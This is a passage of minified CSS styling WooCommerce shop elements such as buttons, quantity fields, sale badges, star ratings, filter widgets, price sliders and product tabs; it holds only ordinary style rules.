button:active,.woocommerce-page p.cart button:active,.woocommerce button.alt:active,.woocommerce-page button.alt:active,.woocommerce a.button:active,.woocommerce-page a.button:active,.woocommerce a.button.alt:active,.woocommerce-page a.button.alt:active,.woocommerce #place_order.active,.woocommerce-page #place_order.active,.woocommerce .checkout-button.button.alt.active,.woocommerce-page .checkout-button.button.alt.active,.woocommerce div.product form.cart .button.alt.active,.woocommerce-page div.product form.cart .button.alt.active,.woocommerce p.cart button.active,.woocommerce-page p.cart button.active,.woocommerce button.alt.active,.woocommerce-page button.alt.active,.woocommerce a.button.active,.woocommerce-page a.button.active,.woocommerce a.button.alt.active,.woocommerce-page a.button.alt.active{text-decoration: none;outline: none;background: #2a272e;border-color: #2a272e;color: #fff}.woocommerce div.product form.cart .button.alt,.woocommerce-page div.product form.cart .button.alt{padding: 16px 27px}.woocommerce .product-quantity input,.woocommerce-page .product-quantity input,.woocommerce .variations_button input,.woocommerce-page .variations_button input{outline: none}.woocommerce .quantity,.woocommerce-page .quantity,.woocommerce #content .quantity,.woocommerce-page #content .quantity{width: 108px;position: relative;margin: 0 auto;overflow: hidden;zoom: 1;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{width: 46px;height: 45px;float: left;padding: 0;text-align: center;border: 0;font-size: 13px;color: #333;font-weight: 400;box-shadow: none;-webkit-box-shadow: none;-webkit-border-radius: 0;border-radius: 0;margin: 0 29px}.woocommerce .quantity input.qty::-webkit-inner-spin-button,.woocommerce-page .quantity input.qty::-webkit-inner-spin-button,.woocommerce #content .quantity input.qty::-webkit-inner-spin-button,.woocommerce-page #content .quantity input.qty::-webkit-inner-spin-button,.woocommerce .quantity input.qty::-webkit-outer-spin-button,.woocommerce-page .quantity input.qty::-webkit-outer-spin-button,.woocommerce #content .quantity input.qty::-webkit-outer-spin-button,.woocommerce-page #content .quantity input.qty::-webkit-outer-spin-button{-webkit-appearance: none}.woocommerce .quantity input[type=number],.woocommerce-page .quantity input[type=number],.woocommerce #content .quantity input[type=number],.woocommerce-page #content .quantity input[type=number]{-moz-appearance: textfield}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{display: block;padding: 0;margin: 0;position: absolute;text-align: center;vertical-align: text-top;width: 30px;height: 45px;overflow: visible;text-decoration: none;font-weight: bold;cursor: pointer;line-height: 20px;font-size: 16px;-webkit-border-radius: 0;border-radius: 0;color: #333;text-shadow: none;border: 0;background: #fff;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.woocommerce .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover{background: #fff;color: #ea623c}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus{top: 0;right: 0;border-bottom: 0;-webkit-border-radius: 0;border-radius: 0;border-left: 2px solid #ccc}.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{bottom: 0;right: auto;left: 0;-webkit-border-radius: 0;border-radius: 0;border-right: 2px solid #ccc}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{top: 0;right: 0;left: auto;margin: 10px 10px 0 0;z-index: 1}.woocommerce ul.products li.product .onsale .onsale-bg,.woocommerce-page ul.products li.product .onsale .onsale-bg{top: 0;right: 0;left: auto;margin: 0}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding: 0 0 10px 0;margin: 0;font-size: 18px;font-weight: 400}.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a{text-decoration: none}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{margin: 0 0 8px;-webkit-box-shadow: none;box-shadow: none}.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img{-webkit-box-shadow: none;box-shadow: none}.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product strong{display: block}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color: #333;display: inline-block;font-weight: 600;font-size: 18px;margin-bottom: .5em}.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{font-size: 18px;color: #999;font-weight: 400;margin: 0;display: inline-block}.woocommerce ul.products li.product .price ins,.woocommerce-page ul.products li.product .price ins{text-decoration: none;margin-left: 5px}.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from{font-size: 18px;margin: 0;text-transform: uppercase;color: #999}.woocommerce span.onsale,.woocommerce-page span.onsale{height: 60px;width: 60px;padding: 0;font-size: 11px;line-height: 55px;font-weight: 600;position: absolute;text-align: center;top: 6px;left: 6px;margin: 0;-webkit-border-radius: 0;border-radius: 0;background: transparent;text-shadow: none;color: #fff;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.woocommerce span.onsale .onsale-bg,.woocommerce-page span.onsale .onsale-bg{display: block;height: 60px;width: 60px;-webkit-border-radius: 30px;border-radius: 30px;background: #ea623c;filter: alpha(opacity=70);filter: alpha(opacity=@opacity * 100);-moz-opacity: .7;-khtml-opacity: .7;opacity: .7;position: absolute;top: 6px;left: 6px}.woocommerce span.onsale .onsale-val,.woocommerce-page span.onsale .onsale-val{display: inline-block;line-height: 14px;text-transform: uppercase;letter-spacing: 0.1em;vertical-align: middle;position: relative;z-index: 1}.woocommerce .sku_wrapper,.woocommerce-page .sku_wrapper,.woocommerce .tagged_as,.woocommerce-page .tagged_as,.woocommerce .posted_in,.woocommerce-page .posted_in{display: block;font-size: 11px;letter-spacing: 0.1em;text-transform: uppercase;color: #999}.woocommerce .sku_wrapper a,.woocommerce-page .sku_wrapper a,.woocommerce .tagged_as a,.woocommerce-page .tagged_as a,.woocommerce .posted_in a,.woocommerce-page .posted_in a{color: #666}.woocommerce .sku_wrapper a:hover,.woocommerce-page .sku_wrapper a:hover,.woocommerce .tagged_as a:hover,.woocommerce-page .tagged_as a:hover,.woocommerce .posted_in a:hover,.woocommerce-page .posted_in a:hover{color: #ea623c}.woocommerce .product_meta,.woocommerce-page .product_meta{border-top: 1px solid #e5e5e5;padding: 20px 0 0 0}.woocommerce .product_meta .sku_wrapper,.woocommerce-page .product_meta .sku_wrapper,.woocommerce .product_meta .tagged_as,.woocommerce-page .product_meta .tagged_as,.woocommerce .product_meta .posted_in,.woocommerce-page .product_meta .posted_in{margin-bottom: 6px}.woocommerce .star-rating,.woocommerce-page .star-rating,.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin-bottom: 12px;font-size: 12px;color: #453951}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content: "\53\53\53\53\53";color: #e6e6e6}.woocommerce p.stars,.woocommerce-page p.stars{position: relative;font-size: 1em}.woocommerce p.stars a,.woocommerce-page p.stars a{color: #E6E6E6;border-right-color: #E6E6E6 !important}.woocommerce p.stars a:hover,.woocommerce-page p.stars a:hover{color: #453951}.woocommerce p.stars a.star-1:after,.woocommerce-page p.stars a.star-1:after{content: "\e020"}.woocommerce p.stars a.star-2:after,.woocommerce-page p.stars a.star-2:after{content: "\e020\e020"}.woocommerce p.stars a.star-3:after,.woocommerce-page p.stars a.star-3:after{content: "\e020\e020\e020"}.woocommerce p.stars a.star-4:after,.woocommerce-page p.stars a.star-4:after{content: "\e020\e020\e020\e020"}.woocommerce p.stars a.star-5:after,.woocommerce-page p.stars a.star-5:after{content: "\e020\e020\e020\e020\e020"}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{padding-top: 10px}.woocommerce .single_variation,.woocommerce-page .single_variation{padding-bottom: 15px}.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav ul{margin: -13px 0 0 0;padding: 0;border: 0;list-style: none outside}.woocommerce .widget_layered_nav ul > li span.count,.woocommerce-page .widget_layered_nav ul > li span.count{float: right;margin-left: 6px;font-size: 1em;padding: 1px 0;color: #999}.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li{*zoom: 1;padding: 0 0 1px;list-style: none;padding: 13px 0;border-top: 1px solid #e5e5e5}.woocommerce .widget_layered_nav ul li:before,.woocommerce-page .widget_layered_nav ul li:before,.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after{content: " ";display: table}.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after{clear: both}.woocommerce .widget_layered_nav ul li:before,.woocommerce-page .widget_layered_nav ul li:before,.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after{content: " ";display: table}.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after{clear: both}.woocommerce .widget_layered_nav ul li:first-child,.woocommerce-page .widget_layered_nav ul li:first-child{border-top: 0}.woocommerce .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li span{padding: 1px 0;float: left}.woocommerce .widget_layered_nav ul li > a:before,.woocommerce-page .widget_layered_nav ul li > a:before{content: " ";display: block;float: left;width: 14px;height: 14px;margin: 4px 10px 4px 0;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px}.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a{padding: 1px 0;text-decoration: none;border: 0;background: transparent;box-shadow: none;-webkit-box-shadow: none;-webkit-border-radius: 0;border-radius: 0;color: inherit;position: relative}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce-page .widget_layered_nav ul li.chosen a:before{content: " ";margin: 4px 10px 4px 0}.woocommerce .widget_layered_nav ul li.chosen a:after,.woocommerce-page .widget_layered_nav ul li.chosen a:after{color: #453951;display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 10px;content: "\f00c";position: absolute;left: 2px;top: 1px}.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count{float: right;margin-left: 6px;font-size: 1em;padding: 1px 0;color: #999}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li{float: left;padding: 0 1px 1px 0;list-style: none;margin: 0 20px 0 0}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a{padding: 1px 0;text-decoration: none;border: 0;background: transparent;box-shadow: none;-webkit-box-shadow: none;-webkit-border-radius: 0;border-radius: 0;color: inherit;position: relative;float: left}.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before{content: " ";display: block;float: left;width: 14px;height: 14px;margin: 4px 10px 4px 0;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px}.woocommerce .widget_layered_nav_filters ul li a:after,.woocommerce-page .widget_layered_nav_filters ul li a:after{color: #453951;display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 10px;content: "\f00c";position: absolute;left: 2px;top: 1px}.woocommerce .widget_layered_nav_filters ul li a:hover:after,.woocommerce-page .widget_layered_nav_filters ul li a:hover:after{content: "\f00d";left: 3px}.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider{margin-bottom: 1em}.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount{text-align: right;line-height: 2.4em;font-size: 0.8751em}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{float: right;font-size: 11px;line-height: 12px;padding: 6px 12px}.woocommerce .widget_price_filter .price_slider_amount .price_label,.woocommerce-page .widget_price_filter .price_slider_amount .price_label{float: left;font-size: 14px;line-height: 20px;padding: 4px 0}.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider{position: relative;text-align: left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position: absolute;z-index: 2;width: 14px;height: 14px;-webkit-border-radius: 50%;border-radius: 50%;border: 5px solid #453951;background: #fff;outline: none;top: -6px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;cursor: default}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -1em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{position: absolute;z-index: 1;font-size: .7em;display: block;border: 0;background: #453951;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;background: #ccc}.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal{height: 2px;margin: 34px 0 26px 0}.woocommerce .breadcrumb,.woocommerce-page .breadcrumb{padding: 17px 0}.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{margin: 0;padding: 0;font-size: 13px;line-height: 20px;color: #8F8897;color: rgba(255,255,255,0.4);letter-spacing: normal}.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb a{display: inline-block;color: #8F8897;color: rgba(255,255,255,0.4)}.woocommerce .woocommerce-breadcrumb a:hover,.woocommerce-page .woocommerce-breadcrumb a:hover{color: #fff}.woocommerce .breadsep,.woocommerce-page .breadsep{display: inline-block;padding: 0 1px 0 5px}.woocommerce div.product,.woocommerce-page div.product,.woocommerce #content div.product,.woocommerce-page #content div.product{margin-bottom: 0;position: relative}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title,.woocommerce #content div.product .product_title,.woocommerce-page #content div.product .product_title{clear: none;margin-top: 0;padding: 0;font-size: 32px;line-height: 40px;font-weight: 400}.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price{color: #333;font-size: 32px;font-weight: 600;margin: 0 0 40px 0}.woocommerce div.product span.price ins,.woocommerce-page div.product span.price ins,.woocommerce #content div.product span.price ins,.woocommerce-page #content div.product span.price ins,.woocommerce div.product p.price ins,.woocommerce-page div.product p.price ins,.woocommerce #content div.product p.price ins,.woocommerce-page #content div.product p.price ins{background: inherit;text-decoration: none;margin-left: 10px}.woocommerce div.product span.price del,.woocommerce-page div.product span.price del,.woocommerce #content div.product span.price del,.woocommerce-page #content div.product span.price del,.woocommerce div.product p.price del,.woocommerce-page div.product p.price del,.woocommerce #content div.product p.price del,.woocommerce-page #content div.product p.price del{font-size: 32px;color: #999;font-weight: 400;margin: 0;display: inline-block}.woocommerce div.product p.stock,.woocommerce-page div.product p.stock,.woocommerce #content div.product p.stock,.woocommerce-page #content div.product p.stock{font-size: 0.92em}.woocommerce div.product .stock,.woocommerce-page div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page #content div.product .stock{color: #85ad74}.woocommerce div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color: red}.woocommerce div.product div.images,.woocommerce-page div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page #content div.product div.images{margin-bottom: 2em}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{display: block;width: 100%;height: auto;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{margin: 0;padding-top: 1em}.woocommerce div.product div.images .row > [class^="col-md-"],.woocommerce-page div.product div.images .row > [class^="col-md-"],.woocommerce #content div.product div.images .row > [class^="col-md-"],.woocommerce-page #content div.product div.images .row > [class^="col-md-"]{margin-top: 0}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page #content div.product div.summary{margin-bottom: 2em}.woocommerce div.product div.social,.woocommerce-page div.product div.social,.woocommerce #content div.product div.social,.woocommerce-page #content div.product div.social{text-align: right;margin: 0 0 1em}.woocommerce div.product div.social span,.woocommerce-page div.product div.social span,.woocommerce #content div.product div.social span,.woocommerce-page #content div.product div.social span{margin: 0 0 0 2px}.woocommerce div.product div.social span span,.woocommerce-page div.product div.social span span,.woocommerce #content div.product div.social span span,.woocommerce-page #content div.product div.social span span{margin: 0}.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets,.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets{padding-left: 16px;width: 0}.woocommerce div.product div.social iframe,.woocommerce-page div.product div.social iframe,.woocommerce #content div.product div.social iframe,.woocommerce-page #content div.product div.social iframe{float: left;margin-top: 3px}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs{padding: 20px 0}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs{list-style: none;padding: 0;margin: 0 0 1.618em;overflow: hidden;position: relative}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{border: 0;background: transparent;display: inline-block;position: relative;z-index: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;box-shadow: none;margin: 0;padding: 0}.woocommerce div.product .woocommerce-tabs ul.tabs li + li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li + li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li + li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li{margin-left: 40px}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display: inline-block;padding: 8px 0;font-size: 13px;line-height: 13px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.1em;color: #666;background: #fff;text-decoration: none;border-bottom: 2px solid transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration: none;color: #333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{background: transparent;z-index: 2;border: 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a{color: #333;text-shadow: inherit;border-color: #ea623c}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before{display: none;height: 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after{display: none;height: 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{display: none;height: 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before{display: none;height: 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{display: none;height: 0}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{display: none;height: 0}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel{margin: 0 0 2em;padding: 0}.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce-page div.product .woocommerce-tabs .panel h2,.woocommerce #content div.product .woocommerce-tabs .panel h2,.woocommerce-page #content div.product .woocommerce-tabs .panel h2{font-size: 18px;line-height: 25px}.woocommerce div.product .woocommerce-tabs .panel h2:empty,.woocommerce-page div.product .woocommerce-tabs .panel h2:empty,.woocommerce #content div.product .woocommerce-tabs .panel h2:empty,.woocommerce-page #content div.product .woocommerce-tabs .panel h2:empty{margin: 0}.woocommerce div.product p.cart,.woocommerce-page div.product p.cart,.woocommerce #content div.product p.cart,.woocommerce-page #content div.product p.cart{margin-bottom: 2em;*zoom: 1}.woocommerce div.product p.cart:before,.woocommerce-page div.product p.cart:before,.woocommerce #content div.product p.cart:before,.woocommerce-page #content div.product p.cart:before,.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{content: " ";display: table}.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{clear: both}.woocommerce div.product p.cart:before,.woocommerce-page div.product p.cart:before,.woocommerce #content div.product p.cart:before,.woocommerce-page #content div.product p.cart:before,.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{content: " ";display: table}.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{clear: both}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart,.woocommerce div.product p.cart,.woocommerce-page div.product p.cart,.woocommerce #content div.product p.cart,.woocommerce-page #content div.product p.cart{margin-bottom: 50px;*zoom: 1}.woocommerce div.product form.cart:before,.woocommerce-page div.product form.cart:before,.woocommerce #content div.product form.cart:before,.woocommerce-page #content div.product form.cart:before,.woocommerce div.product p.cart:before,.woocommerce-page div.product p.cart:before,.woocommerce #content div.product p.cart:before,.woocommerce-page #content div.product p.cart:before,.woocommerce div.product form.cart:after,.woocommerce-page div.product form.cart:after,.woocommerce #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{content: " ";display: table}.woocommerce div.product form.cart:after,.woocommerce-page div.product form.cart:after,.woocommerce #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{clear: both}.woocommerce div.product form.cart:before,.woocommerce-page div.product form.cart:before,.woocommerce #content div.product form.cart:before,.woocommerce-page #content div.product form.cart:before,.woocommerce div.product p.cart:before,.woocommerce-page div.product p.cart:before,.woocommerce #content div.product p.cart:before,.woocommerce-page #content div.product p.cart:before,.woocommerce div.product form.cart:after,.woocommerce-page div.product form.cart:after,.woocommerce #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{content: " ";display: table}.woocommerce div.product form.cart:after,.woocommerce-page div.product form.cart:after,.woocommerce #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after{clear: both}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity,.woocommerce div.product p.cart div.quantity,.woocommerce-page div.product p.cart div.quantity,.woocommerce #content div.product p.cart div.quantity,.woocommerce-page #content div.product p.cart div.quantity{float: left;margin: 0 20px 0 0}.woocommerce div.product form.cart table,.woocommerce-page div.product form.cart table,.woocommerce #content div.product form.cart table,.woocommerce-page #content div.product form.cart table,.woocommerce div.product p.cart table,.woocommerce-page div.product p.cart table,.woocommerce #content div.product p.cart table,.woocommerce-page #content div.product p.cart table{border-width: 0 0 1px 0}.woocommerce div.product form.cart table td,.woocommerce-page div.product form.cart table td,.woocommerce #content div.product form.cart table td,.woocommerce-page #content div.product form.cart table td,.woocommerce div.product p.cart table td,.woocommerce-page div.product p.cart table td,.woocommerce #content div.product p.cart table td,.woocommerce-page #content div.product p.cart table td{padding-left: 0}.woocommerce div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table div.quantity,.woocommerce #content div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity,.woocommerce div.product p.cart table div.quantity,.woocommerce-page div.product p.cart table div.quantity,.woocommerce #content div.product p.cart table div.quantity,.woocommerce-page #content div.product p.cart table div.quantity{float: none;margin: 0}.woocommerce div.product form.cart table small.stock,.woocommerce-page div.product form.cart table small.stock,.woocommerce #content div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock,.woocommerce div.product p.cart table small.stock,.woocommerce-page div.product p.cart table small.stock,.woocommerce #content div.product p.cart table small.stock,.woocommerce-page #content div.product p.cart table small.stock{display: block;float: none}.woocommerce div.product form.cart .variations,.woocommerce-page div.product form.cart .variations,.woocommerce #content div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce div.product p.cart .variations,.woocommerce-page div.product p.cart .variations,.woocommerce #content div.product p.cart .variations,.woocommerce-page #content div.product p.cart .variations{margin-bottom: 1em}.woocommerce div.product form.cart .variations label,.woocommerce-page div.product form.cart .variations label,.woocommerce #content div.product form.cart .variations label,.woocommerce-page #content div.product form.cart .variations label,.woocommerce div.product p.cart .variations label,.woocommerce-page div.product p.cart .variations label,.woocommerce #content div.product p.cart .variations label,.woocommerce-page #content div.product p.cart .variations label{padding: 0;margin-top: 18px;color: #666;font-weight: 600}.woocommerce div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select,.woocommerce #content div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select,.woocommerce div.product p.cart .variations select,.woocommerce-page div.product p.cart .variations select,.woocommerce #content div.product p.cart .variations select,.woocommerce-page #content div.product p.cart .variations select{width: 100%;float: left;margin-top: 5px}.woocommerce div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label,.woocommerce #content div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce div.product p.cart .variations td.label,.woocommerce-page div.product p.cart .variations td.label,.woocommerce #content div.product p.cart .variations td.label,.woocommerce-page #content div.product p.cart .variations td.label{padding-right: 1em}.woocommerce div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations td,.woocommerce #content div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td,.woocommerce div.product p.cart .variations td,.woocommerce-page div.product p.cart .variations td,.woocommerce #content div.product p.cart .variations td,.woocommerce-page #content div.product p.cart .variations td{vertical-align: top}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce div.product p.cart .button,.woocommerce-page div.product p.cart .button,.woocommerce #content div.product p.cart .button,.woocommerce-page #content div.product p.cart .button{vertical-align: middle;float: left}.woocommerce div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table 